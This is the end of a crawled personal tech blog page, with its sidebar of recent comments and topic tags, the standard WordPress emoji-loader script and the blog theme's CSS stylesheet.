		</li><li id="recent-comments-2" class="widget widget_recent_comments"><h3>Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">vex</span> on <a href="https://www.devunmounted.com/2020/03/06/1-shocking-trick-to-add-vlans-to-your-busybox-ifupdown-configuration-developers-dont-want-you-to-know-number-one-will-disintegrate-you/#comment-13132">1 Shocking Trick To Add VLANs To Your Busybox ifupdown Configuration Developers Don&#8217;t Want You To Know! Number One Will Disintegrate You!</a></li><li class="recentcomments"><span class="comment-author-link">wex</span> on <a href="https://www.devunmounted.com/2017/08/10/you-need-to-stop-using-nginx-now/#comment-13131">You Need To Stop Using Nginx Now!</a></li><li class="recentcomments"><span class="comment-author-link">Zach</span> on <a href="https://www.devunmounted.com/2011/02/28/interesting-analytics/#comment-788">Interesting Analytics</a></li></ul></li><li id="tag_cloud-2" class="widget widget_tag_cloud"><h3>Tags</h3><div class="tagcloud"><a href="https://www.devunmounted.com/tag/adb/" class="tag-cloud-link tag-link-128 tag-link-position-1" style="font-size: 8pt;" aria-label="adb (1 item)">adb</a>
<a href="https://www.devunmounted.com/tag/android/" class="tag-cloud-link tag-link-207 tag-link-position-2" style="font-size: 11.876923076923pt;" aria-label="Android (2 items)">Android</a>
<a href="https://www.devunmounted.com/tag/android-4/" class="tag-cloud-link tag-link-115 tag-link-position-3" style="font-size: 8pt;" aria-label="Android 4 (1 item)">Android 4</a>
<a href="https://www.devunmounted.com/tag/apache-2/" class="tag-cloud-link tag-link-43 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="apache (2 items)">apache</a>
<a href="https://www.devunmounted.com/tag/backups/" class="tag-cloud-link tag-link-12 tag-link-position-5" style="font-size: 16.615384615385pt;" aria-label="backups (4 items)">backups</a>
<a href="https://www.devunmounted.com/tag/bluetooth/" class="tag-cloud-link tag-link-118 tag-link-position-6" style="font-size: 8pt;" aria-label="Bluetooth (1 item)">Bluetooth</a>
<a href="https://www.devunmounted.com/tag/bluetooth-tethering/" class="tag-cloud-link tag-link-119 tag-link-position-7" style="font-size: 8pt;" aria-label="Bluetooth Tethering (1 item)">Bluetooth Tethering</a>
<a href="https://www.devunmounted.com/tag/busybox/" class="tag-cloud-link tag-link-103 tag-link-position-8" style="font-size: 11.876923076923pt;" aria-label="busybox (2 items)">busybox</a>
<a href="https://www.devunmounted.com/tag/centos/" class="tag-cloud-link tag-link-65 tag-link-position-9" style="font-size: 11.876923076923pt;" aria-label="centos (2 items)">centos</a>
<a href="https://www.devunmounted.com/tag/change-password/" class="tag-cloud-link tag-link-106 tag-link-position-10" style="font-size: 8pt;" aria-label="change password (1 item)">change password</a>
<a href="https://www.devunmounted.com/tag/change-vnc-password/" class="tag-cloud-link tag-link-107 tag-link-position-11" style="font-size: 8pt;" aria-label="change vnc password (1 item)">change vnc password</a>
<a href="https://www.devunmounted.com/tag/corruption/" class="tag-cloud-link tag-link-109 tag-link-position-12" style="font-size: 8pt;" aria-label="corruption (1 item)">corruption</a>
<a href="https://www.devunmounted.com/tag/daemonize/" class="tag-cloud-link tag-link-96 tag-link-position-13" style="font-size: 8pt;" aria-label="daemonize (1 item)">daemonize</a>
<a href="https://www.devunmounted.com/tag/diablo/" class="tag-cloud-link tag-link-122 tag-link-position-14" style="font-size: 8pt;" aria-label="diablo (1 item)">diablo</a>
<a href="https://www.devunmounted.com/tag/diablo-3/" class="tag-cloud-link tag-link-125 tag-link-position-15" style="font-size: 8pt;" aria-label="diablo 3 (1 item)">diablo 3</a>
<a href="https://www.devunmounted.com/tag/diablo3/" class="tag-cloud-link tag-link-124 tag-link-position-16" style="font-size: 8pt;" aria-label="diablo3 (1 item)">diablo3</a>
<a href="https://www.devunmounted.com/tag/galaxy-nexus/" class="tag-cloud-link tag-link-112 tag-link-position-17" style="font-size: 11.876923076923pt;" aria-label="Galaxy Nexus (2 items)">Galaxy Nexus</a>
<a href="https://www.devunmounted.com/tag/gentoo-2/" class="tag-cloud-link tag-link-34 tag-link-position-18" style="font-size: 11.876923076923pt;" aria-label="gentoo (2 items)">gentoo</a>
<a href="https://www.devunmounted.com/tag/ice-cream-sandwich/" class="tag-cloud-link tag-link-116 tag-link-position-19" style="font-size: 8pt;" aria-label="Ice Cream Sandwich (1 item)">Ice Cream Sandwich</a>
<a href="https://www.devunmounted.com/tag/install/" class="tag-cloud-link tag-link-123 tag-link-position-20" style="font-size: 8pt;" aria-label="install (1 item)">install</a>
<a href="https://www.devunmounted.com/tag/jelly-bean/" class="tag-cloud-link tag-link-127 tag-link-position-21" style="font-size: 8pt;" aria-label="jelly bean (1 item)">jelly bean</a>
<a href="https://www.devunmounted.com/tag/jellybean/" class="tag-cloud-link tag-link-126 tag-link-position-22" style="font-size: 8pt;" aria-label="jellybean (1 item)">jellybean</a>
<a href="https://www.devunmounted.com/tag/kvm/" class="tag-cloud-link tag-link-101 tag-link-position-23" style="font-size: 8pt;" aria-label="kvm (1 item)">kvm</a>
<a href="https://www.devunmounted.com/tag/linux-2/" class="tag-cloud-link tag-link-5 tag-link-position-24" style="font-size: 22pt;" aria-label="linux (8 items)">linux</a>
<a href="https://www.devunmounted.com/tag/mod_php/" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 11.876923076923pt;" aria-label="mod_php (2 items)">mod_php</a>
<a href="https://www.devunmounted.com/tag/monitor/" class="tag-cloud-link tag-link-95 tag-link-position-26" style="font-size: 8pt;" aria-label="monitor (1 item)">monitor</a>
<a href="https://www.devunmounted.com/tag/nc/" class="tag-cloud-link tag-link-98 tag-link-position-27" style="font-size: 8pt;" aria-label="nc (1 item)">nc</a>
<a href="https://www.devunmounted.com/tag/ncat/" class="tag-cloud-link tag-link-99 tag-link-position-28" style="font-size: 8pt;" aria-label="ncat (1 item)">ncat</a>
<a href="https://www.devunmounted.com/tag/net-cat/" class="tag-cloud-link tag-link-100 tag-link-position-29" style="font-size: 8pt;" aria-label="net cat (1 item)">net cat</a>
<a href="https://www.devunmounted.com/tag/nexus/" class="tag-cloud-link tag-link-133 tag-link-position-30" style="font-size: 8pt;" aria-label="nexus (1 item)">nexus</a>
<a href="https://www.devunmounted.com/tag/ota/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 8pt;" aria-label="ota (1 item)">ota</a>
<a href="https://www.devunmounted.com/tag/ota-update/" class="tag-cloud-link tag-link-131 tag-link-position-32" style="font-size: 8pt;" aria-label="ota update (1 item)">ota update</a>
<a href="https://www.devunmounted.com/tag/password/" class="tag-cloud-link tag-link-105 tag-link-position-33" style="font-size: 8pt;" aria-label="password (1 item)">password</a>
<a href="https://www.devunmounted.com/tag/qemu-kvm/" class="tag-cloud-link tag-link-102 tag-link-position-34" style="font-size: 8pt;" aria-label="qemu-kvm (1 item)">qemu-kvm</a>
<a href="https://www.devunmounted.com/tag/resize/" class="tag-cloud-link tag-link-15 tag-link-position-35" style="font-size: 11.876923076923pt;" aria-label="resize (2 items)">resize</a>
<a href="https://www.devunmounted.com/tag/sideload/" class="tag-cloud-link tag-link-129 tag-link-position-36" style="font-size: 8pt;" aria-label="sideload (1 item)">sideload</a>
<a href="https://www.devunmounted.com/tag/stdio/" class="tag-cloud-link tag-link-97 tag-link-position-37" style="font-size: 8pt;" aria-label="stdio (1 item)">stdio</a>
<a href="https://www.devunmounted.com/tag/tethering/" class="tag-cloud-link tag-link-117 tag-link-position-38" style="font-size: 8pt;" aria-label="Tethering (1 item)">Tethering</a>
<a href="https://www.devunmounted.com/tag/transformer/" class="tag-cloud-link tag-link-113 tag-link-position-39" style="font-size: 8pt;" aria-label="Transformer (1 item)">Transformer</a>
<a href="https://www.devunmounted.com/tag/transformer-prime/" class="tag-cloud-link tag-link-114 tag-link-position-40" style="font-size: 8pt;" aria-label="Transformer Prime (1 item)">Transformer Prime</a>
<a href="https://www.devunmounted.com/tag/unfortunate/" class="tag-cloud-link tag-link-110 tag-link-position-41" style="font-size: 8pt;" aria-label="unfortunate (1 item)">unfortunate</a>
<a href="https://www.devunmounted.com/tag/update/" class="tag-cloud-link tag-link-132 tag-link-position-42" style="font-size: 8pt;" aria-label="update (1 item)">update</a>
<a href="https://www.devunmounted.com/tag/vconfig/" class="tag-cloud-link tag-link-36 tag-link-position-43" style="font-size: 11.876923076923pt;" aria-label="vconfig (2 items)">vconfig</a>
<a href="https://www.devunmounted.com/tag/virtualize/" class="tag-cloud-link tag-link-104 tag-link-position-44" style="font-size: 8pt;" aria-label="virtualize (1 item)">virtualize</a>
<a href="https://www.devunmounted.com/tag/wine/" class="tag-cloud-link tag-link-121 tag-link-position-45" style="font-size: 8pt;" aria-label="wine (1 item)">wine</a></div>
</li>
</ul>



</div>


	<div id="credit">
		<!-- Please leave these links intact -->
		<p><a href="http://www.wpcosmos.com/">WordPress Themes</a> | <a href="http://wordpress.org/">WordPress</a></p>
	</div>

</div><!-- end sidebar -->

	





<div style="clear:both;"></div>
</div>
</div> <!-- eo content -->

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/8some/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.devunmounted.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.devunmounted.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.devunmounted.com/wp-content/themes/8some/style.css
body_size: 6911
content:
/*
Theme Name: 8some
Theme URI: http://www.wpcosmos.com/2008/09/02/free-wordpress-theme-8some/
Description: 2 columns, with a widget-enabled left-hand sidebar 
Version: 1.2
Tags: fixed width, two columns, widget ready, white, business, simple
Author: WpCosmos
Author URI: http://www.wpcosmos.com/
*/



body {
margin: 0;
padding: 0;  
color: #111;
font-family:Arial, Verdana, Helvetica, sans-serif;
font-size: 100.1%;
background: #eee;
}


#wrapper{
width: 1000px;
margin: 0px;
padding: 0px;
text-align:left;
font-size: 75%;
line-height:20px;
background: #fff;
}


#header{
padding: 25px 0px 0 0 ;
margin: 0;
height:170px;
}	


	
#content{
margin: 0;
padding: 0;

}	



#main {
width: 660px; 
float:right;
margin: 0;
padding: 20px 20px 20px 0;
overflow:hidden;
}


#sidebar {
padding: 0;
margin: 0 700px 0 0 ;
background: gray;
color:#fff;
}

#footer p{
margin:0;
padding:15px 0;
}

#navigation{
padding: 5px 15px;

}

#navigation div.fleft{
float:left;
}

#navigation div.fright{ 
float:right;
}

#credit{
text-align:left;
padding: 0 5px;
}

#credit p{
margin:0;
color:#555;
font-size:85%;
}

#credit p a, #credit p a:hover{
color:#555;
font-weight:100;
}

/*  ********** default styles *********** */

p, h1, h2, h3, h4, h5, h6{
margin: 10px 0;
padding: 0;
}

h1, h2, h3, h4, h5, h6 {
/*  font-family: georgia, 'Times New Roman', sans-serif; */
}

h1{
	font-size: 190%;
}
h2{
	font-size: 160%;
}
h3{
	font-size: 120%;
}
h4{
	font-size: 110%;
}
h5{
	font-size: 100%;
}
h6{
	font-size: 70%;
}


a{
color:#1f58a8;
font-weight:800;
text-decoration:none;
}
a:hover{
color:#1f58a8;
text-decoration:underline;
}

a img{
border:0px;
}

hr{
height:2px;
margin:5px 0;
border-bottom: 1px solid #ccc;
border-top: 1px solid #ccc;
}

blockquote{
background: #f4f4f4;
padding: 5px 15px;
margin: 3px 30px;
}

form{
margin: 0;
padding:0;
}

fieldset{
padding:10px;
margin:0;
border:none;
}

legend{
font-weight:800;
}

code{
	font-size: 90%;
	font-family: "Courier New", Courier, monospace;
	white-space: pre;
}

td{
 vertical-align:top;
}

.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
}

.alignleft {
   float: left;
}

.alignright {
   float: right;
}

.wp-caption {
   border: 1px solid #ddd;
   text-align: center;
   background-color: #f3f3f3;
   padding-top: 4px;
   margin: 10px;
   /* optional rounded corners for browsers that support it */
   -moz-border-radius: 3px;
   -khtml-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
}

.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
}

.wp-caption p.wp-caption-text {
   font-size: 11px;
   line-height: 17px;
   padding: 0 4px 5px;
   margin: 0;
}



/* Headings */ 

form#searchform2{
display: block;
margin: 10px;
}

#header h1{
margin:  0;
padding: 0 5px 0px 10px;
}

#header h1 a{
font-weight:100;
color: #fff;
text-decoration: none;
font-size: 140%;
line-height:28px;
}

#header h2{
margin: 0;
padding: 3px 0 5px 10px;
font-weight:100;
font-style:italic;
color: #fff;
font-size: 110%;
letter-spacing: 1px;
}

h2#sectiontitle{
font-size:100%;
font-weight: 800;
font-family: arial, verdana, sans-serif;
padding:6px 6px 6px 10px;
margin:3px 5px 15px 5px;
background: #f2f2f2;
color: #444;
}

/* post styles */

.post{
margin: 0 0 10px 0;
padding: 5px 10px 5px 10px;
}

.entry{
margin: 0;
padding: 0px 10px 3px 10px;
}

.post h2 {
color: #1f58a8;
font-size: 170%;
font-weight:100;
padding: 7px 10px 2px 2px;
margin: 0 0 15px 0;
}


.post h2 a{
color: #1f58a8;
text-decoration:none;
font-weight:100;
}

.post h2 a:hover{
text-decoration:none;
color: #1f58a8;
}

.postmetadata, .categorymeta{
font-size:90%;
padding: 1px 8px 1px 5px;
margin: 0;
line-height: 12px;
}

.postmetadata{
color: #777;

}

.responses{
float:right;
}

.categorymeta{
text-align:right;
}

/*  Comments   */

h3#comments, h3#postcomment{
	font-size: 100%;
	font-family:verdana, sans-serif;
}	

ol#commentlist{
padding: 0 0 0 20px;
font-size: 90%;
list-style-type: none;
}

ol#commentlist li{
	padding: 0px 3px;
	margin: 0;
}

ol#commentlist li p.commentheader{
margin: 0px 0 0px 0;
display: block;
padding: 1px 5px;
}



ul#commentlist{
padding: 0;
margin:0;
list-style-type:none;
}

ul#commentlist li{
	display: block;
	padding: 0;
	margin: 0 15px 5px 15px;
	font-size:90%;
	background: #f2f2f2;
}

ul#commentlist p{
margin: 6px 0;
}

ul#commentlist li div.comm{
margin: 1px;
padding: 1px;
}

ul#commentlist li div.gravatar {
	width:50px;
	float:left;
	padding: 10px 0 0 10px;
}

ul#commentlist li div.gravatar img{
border: 2px solid #ccc;
}




ul#commentlist li div.commenttext{
padding: 0;
margin:5px 10px 5px 65px;
}

ul#commentlist li div.commenttext div.commentwrapper{
margin:0 0 0 5px;
padding: 3px 8px;
}


/*  sidebar styles */

#subscribe{
 text-align:center;
}

#subscribe p{
margin: 3px 0 10px 0;
font-size: 110%;
}

#subscribe p a{
color: #fff;
}


.menu{
padding:10px 10px 10px 0px;
}

.menu a{
font-weight: 100;
color:#fff;
}

.menu a:hover{
text-decoration:none;
color:#fff;
}

.menu ul{
margin:0;
padding:0;
list-style-type:none;
}

.menu ul li.widget{
margin: 0 0 20px 0;
padding:0 30px 0px 25px;

}

.menu ul li.widget ul{
	margin: 0;
	padding:0 0 0 10px;
}

.menu ul li.widget ul li{
border-bottom:1px solid #555;
padding: 3px 0 3px 15px;
margin:0;
}

.menu ul li.widget ul li ul{
}

.menu ul li.widget ul li ul li{
border-top: 1px solid #555;
border-bottom: none !important;
padding: 2px 0 2px 15px;
margin:3px 0 0 0;
}



.menu ul li.widget h3{
font-size:140%;
padding:2px;
margin:14px 0 8px 4px;
color: #fff;
font-weight: 800;
border-bottom: 1px solid #fff;
 font-variant:small-caps;
}

.menu ul li h3 a{
color: #fff;
font-weight: 800;
}
.menu ul li h3 a:hover{
color: #333;
text-decoration: none;
}

.menu form{
display:block;
margin:0px;
padding:4px;
}

.menu input{
margin:3px 0;
font-size:90%;
}

li.widget .textwidget, li.widget #search {
padding: 2px 5px;
}

/* Calendar styles */
#wp-calendar {
empty-cells: show;
margin: 10px auto 0;
width: 155px;
}

#wp-calendar #next a {
padding-right: 10px;
text-align: right;
}

#wp-calendar #prev a {
padding-left: 10px;
text-align: left;
}

#wp-calendar a {
display: block;
}

#wp-calendar caption {
text-align: center;
width: 100%;
}

#wp-calendar td {
padding: 3px 0;
text-align: center;
}


#footer a{
font-weight: 100;
}

#sidebar input{
background: #444;
border: 1px solid #666;
color: #fff;
}

